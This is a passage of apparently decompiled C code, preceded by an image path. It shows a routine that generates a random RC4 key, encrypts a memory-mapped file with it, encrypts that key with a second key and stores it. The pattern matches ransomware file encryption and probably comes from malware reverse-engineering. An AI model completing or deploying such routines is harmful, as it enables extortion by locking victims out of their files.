 else
{
memset(rc4_key, 0, sizeof(rc4_key));
for ( i = 0; i <= 116; ++i )
{
v2 = i;
rc4_key[v2] = pocT[randx()];
}
_rc4Full(rc4_key, 117u, file, len);
v3 = strlen(szKeyKey) + 1;
v12 = v3 - 1;
_rc4Full(szKeyKey, v3 - 1, rc4_key, 117u);
Createkey(pathname, rc4_key);
return munmap(file, len);
}
}
return result;
}